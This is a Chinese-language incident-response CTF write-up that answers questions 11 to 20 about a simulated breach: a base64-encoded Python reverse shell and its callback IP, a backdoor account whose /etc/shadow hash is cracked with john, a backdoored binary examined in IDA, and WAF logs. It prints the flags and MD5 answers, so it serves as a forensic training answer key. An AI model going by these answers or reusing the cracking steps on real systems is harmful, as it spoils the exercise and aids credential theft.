

11.提交攻击者反弹shell使用的语言 格式为:[md5(c++&java)]均为小写

我们继续看log.txt,我们发现他的反弹shell用的python

我们也发现下面还有一个进行base64加密的,我们base64解密一手

确定是python

[23eeeb4347bdd26bfc6b7ee9a3b755dd]

12.提交攻击者反弹shell的ip 格式为:[xxx.xxx.xxx.xxx]



我们从刚才base64解密的数据中,我们发现他的ip是82.157.238.174

[82.157.238.174]



13.提交攻击者留下的账号 格式为:[xxxxx]

看到这个留下的账号,我们首先想到是/etc/passwd

我们先提取一手,得到

然后我们去命令记录中看,发现他执行了一个passwd palu.com

由此我们知道攻击者留下的账号是palu.com

14.提交攻击者的后门账户密码 格式为:[md5(password)]





我们去把/etc/shadow的文件提取出来看看

直接用john爆破

得到密码为123123

md5:[4297f44b13955235245b2497399d7a93]



15.提交测试数据条数 格式为[md5(xxx)]



我们去数据库中查看一下

得到数据条数是5条

[e4da3b7fbbce2345d7772b0674a318d5]



16.请提交攻击者留下的信息 格式为:[xxxx]

去var/log/nginx中发现了hacktext

打开发现flag

flag{hi_palu_f10g}





17.请提交运维服务器上的恶意文件md5小写32 格式为:[xxxx]

我们看到运维服务器有两个一个是JumpServer另一个是Zabbix Server

我们先看JumpServer

然后我们去搜索这个文件,看看他执行了什么

我们转到这个命令去看看他做了什么我们点回放,得到md5的值

[0fca0f847a45401c878d7a5303ddc1f8]



18.提交恶意文件的恶意函数 格式为:[md5(恶意函数)]

我们把helloworld拖出来,然后放到ida里面

得到恶意函数haveadoor,然后最后答案是begingame



19.请提交攻击者恶意注册的恶意用户条数 格式为:[md5(x)]



看到恶意注册,那就肯定在web server服务器中,我们先去雷池WAF中,看到是80端口是

我们访问看到是DISCUZ的

我们去百度查一下他的用户表在哪里(pre_ucenter_members)

去数据库中执行一下查询语句:SELECT * FROM pre_ucenter_members;

得到了10个

md5:[d3d9446802a44259755d38e6d163e820]



20.请提交对博客系统的第一次扫描时间 格式为:[2024/00/00/00:00:00]

我们回到雷池WAF,我们看到拦截次数最多的

从而得到开始的时间是:2024-04-16 21:03:46



